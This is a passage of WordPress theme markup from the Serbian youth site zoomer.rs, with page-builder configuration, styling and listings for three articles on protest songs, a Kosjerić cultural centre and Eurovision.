block_tdi_272.atts = '{"modules_on_row":"","limit":"3","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#ffffff","title_txt_hover":"#eded00","f_title_font_family":"","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#eded00","cat_bg_hover":"#fffa03","cat_txt":"#230e00","f_ex_font_family":"820","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"7","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"none","video_icon":"100","columns":"","h_effect":"up-shadow","show_review1":"none","show_com1":"none","modules_space1":"30","date_txt":"#878787","author_txt":"#e1e1e1","ex_txt":"#e1e1e1","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_title1_font_family":"394","f_cat1_font_family":"394","f_meta1_font_family":"394","f_ex1_font_family":"394","f_title2_font_family":"394","f_cat2_font_family":"394","f_meta2_font_family":"394","block_type":"td_flex_block_3","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc3_tl":"","mc3_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","show_author2":"inline-block","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_com2":"block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_272","tdc_css_class":"tdi_272","tdc_css_class_style":"tdi_272_rand_style"}';
block_tdi_272.td_column_number = "1";
block_tdi_272.block_type = "td_flex_block_3";
block_tdi_272.post_count = "3";
block_tdi_272.found_posts = "794";
block_tdi_272.header_color = "";
block_tdi_272.ajax_pagination_infinite_stop = "";
block_tdi_272.max_num_pages = "265";
tdBlocksArray.push(block_tdi_272);
</script><div class="td-block-title-wrap"></div><div id=tdi_272 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/pesme-koje-su-nam-obelezile-godinu/"  rel="bookmark" class="td-image-wrap " title="Pesme koje su nam obeležile godinu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/ZOOMER-3.0-Cover-2-1-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pesme-koje-su-nam-obelezile-godinu/"  rel="bookmark" title="Pesme koje su nam obeležile godinu">Pesme koje su nam obeležile godinu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:46:00+01:00" >6. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kako je čitava 2025. godina protekla u znaku protesta, uz njih su došle i pesme koje su nam svima ostale u pamćenju. Neke su...</div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/pregrag-dikovic-akc-poligon-kosjeric-uvek-je-dobro-kada-nisi-sam/"  rel="bookmark" class="td-image-wrap " title="Predrag Diković, AKC Poligon, Kosjerić: Uvek je dobro kada nisi sam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/predrag-dikovic-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pregrag-dikovic-akc-poligon-kosjeric-uvek-je-dobro-kada-nisi-sam/"  rel="bookmark" title="Predrag Diković, AKC Poligon, Kosjerić: Uvek je dobro kada nisi sam">Predrag Diković, AKC Poligon, Kosjerić: Uvek je dobro kada nisi sam</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/reflektor-teatar/">Reflektor Teatar</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T13:23:32+01:00" >30. децембар 2025.</time></span>                                                                        <span class="td-module-comments"><a href="https://zoomer.rs/pregrag-dikovic-akc-poligon-kosjeric-uvek-je-dobro-kada-nisi-sam/#respond">0</a></span>                                </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" class="td-image-wrap " title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/Kvir-zbor-bojkot-Evrovizije-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi">Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T17:23:53+01:00" >28. децембар 2025.</time></span>                                                                        <span class="td-module-comments"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_274  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>.tdi_274{vertical-align:baseline}.tdi_274>.wpb_wrapper,.tdi_274>.wpb_wrapper>.tdc-elements{display:block}.tdi_274>.wpb_wrapper>.tdc-elements{width:100%}.tdi_274>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_274>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_276  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_276{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_276,.tdi_276 .tdc-inner-columns{display:block}.tdi_276 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_276.tdc-row-content-vert-center,.tdi_276.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_276.tdc-row-content-vert-bottom,.tdi_276.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_276.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_276.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_276{margin-top:-5px!important;margin-bottom:35px!important}.tdi_276 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_276{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_276{margin-bottom:20px!important}}@media (max-width:767px){.tdi_276{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_278  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_278{vertical-align:baseline}.tdi_278 .vc_column-inner>.wpb_wrapper,.tdi_278 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_278 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_278{width:50%!important}}@media (max-width:767px){.tdi_278{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_279 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_279"   >
<style>.tdi_279{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_279{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_279{margin-right:15px!important}}@media (max-width:767px){.tdi_279{margin-right:16px!important}}</style>
<style>.tdi_279 i{font-size:39px;text-align:center}.tdi_279 i{width:39px;height:39px;line-height:39px}.tdi_279 i,.tdi_279 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_279{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_279 i{font-size:37px;text-align:center}.tdi_279 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_279 i{font-size:35px;text-align:center}.tdi_279 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_279 i{font-size:20px;text-align:center}.tdi_279 i{width:20px;height:20px;line-height:20px}.tdi_279 i,.tdi_279 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_280{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_280:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_280:before{background:none;color:#eded2e}.tdi_280 svg{fill:#eded2e}.tdi_280 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-pulse tdi_280 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_281 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_281" >
<style>@media (max-width:767px){.tdi_281{margin-top:9px!important}}</style>
<style>.tdi_281{text-align:left!important}.tdi_281 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_281 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_281 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_281 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">ZDRAVLJE</p></div></div></div></div><div class="vc_column_inner tdi_283  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_283{vertical-align:baseline}.tdi_283 .vc_column-inner>.wpb_wrapper,.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_283{width:50%!important}}.tdi_283{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_283{justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_284 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_284" >
<style>@media(min-width:1141px){.tdi_284{display:inline-block!important}}@media (max-width:767px){.tdi_284{margin-top:9px!important}}</style>
<style>.tdi_284{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_284 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_284 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_284 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_284 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_284 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/kategorije/zdravlje/">čitaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_285 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_285"   >
<style>@media(min-width:1141px){.tdi_285{display:inline-block!important}}@media (max-width:767px){.tdi_285{display:inline-block!important}}</style>
<style>.tdi_285 i{font-size:15px;text-align:center}.tdi_285 i{width:24px;height:24px;line-height:24px}.tdi_285 i,.tdi_285 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_285 i{font-size:10px;text-align:center}.tdi_285 i{width:16px;height:16px;line-height:16px}.tdi_285 i,.tdi_285 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/"  aria-label="icon">
<style>.tdi_286{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_286:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_286 svg{fill:#eeee22}.tdi_286 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_286 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_3 tdi_287 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_287" >
<style>.tdi_287{margin-bottom:0px!important}</style>
<style>.tdi_287 .td_module_column{width:100%;float:left}.tdi_287 .td_module_flex_3{width:100%;float:left;padding-bottom:13px;margin-bottom:13px}.tdi_287 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_287 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_287 .td_module_flex_1{padding-bottom:15px;margin-bottom:15px}.tdi_287 .td_module_flex_1 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_287 .td_module_flex_3 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_287 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_287 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_287 .td_module_flex_3:nth-last-child(2){margin-bottom:13px!important;padding-bottom:13px!important}.tdi_287 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_287 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_287 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_287 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_287 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_287 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_287 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_287 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_287 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_287 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_287 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_287 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_287 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_287 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_287 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_287 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_287 .td_module_flex_1 .td-excerpt{display:block;font-family:Montserrat!important}.tdi_287 .td_module_flex_1 .td-author-date{display:inline}.tdi_287 .td_module_flex_3 .td-author-date{display:inline}.tdi_287 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_287 .td_module_flex_3 .td-post-author-name{display:inline-block}.tdi_287 .td_module_flex_1 .td-post-date,.tdi_287 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_287 .td_module_flex_3 .td-post-date,.tdi_287 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_287 .td_module_flex_1 .entry-review-stars{display:none}.tdi_287 .td_module_flex_1 .td-icon-star,.tdi_287 .td_module_flex_1 .td-icon-star-empty,.tdi_287 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_287 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_287 .td_module_flex_3 .td-icon-star,.tdi_287 .td_module_flex_3 .td-icon-star-empty,.tdi_287 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_287 .td_module_flex_1 .td-module-comments{display:none}.tdi_287 .td_module_flex_3 .td-module-comments{display:block}body .tdi_287 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_287 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_287 .td-post-category{background-color:#eded00;color:#230e00}.tdi_287 .td-post-category:hover{background-color:#fffa03!important}.tdi_287 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_287 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_287 .td-post-author-name a{color:#e1e1e1}.tdi_287 .td-post-date,.tdi_287 .td-post-author-name span{color:#878787}.tdi_287 .td-excerpt{color:#e1e1e1}body .tdi_287 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_287 .td-block-title a,.tdi_287 .td-block-title span{font-family:Montserrat!important}.tdi_287 .td-subcat-list a,.tdi_287 .td-subcat-dropdown span,.tdi_287 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_287 .td_module_flex_1 .entry-title{font-family:Montserrat!important}.tdi_287 .td_module_flex_1 .td-post-category{font-family:Montserrat!important}.tdi_287 .td_module_flex_1 .td-editor-date,.tdi_287 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_287 .td_module_flex_1 .td-editor-date .entry-date,.tdi_287 .td_module_flex_1 .td-module-comments a{font-family:Montserrat!important}.tdi_287 .td_module_flex_3 .entry-title{font-family:Montserrat!important}.tdi_287 .td_module_flex_3 .td-post-category{font-family:Montserrat!important}.tdi_287 .td_module_flex_3 .td-editor-date,.tdi_287 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_287 .td_module_flex_3 .td-editor-date .entry-date,.tdi_287 .td_module_flex_3 .td-module-comments a{font-family:Montserrat!important}.tdi_287 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_287 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_287 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_287 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_287 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_287 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_287 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_287 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_287 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_287 = new tdBlock();
block_tdi_287.id = "tdi_287";
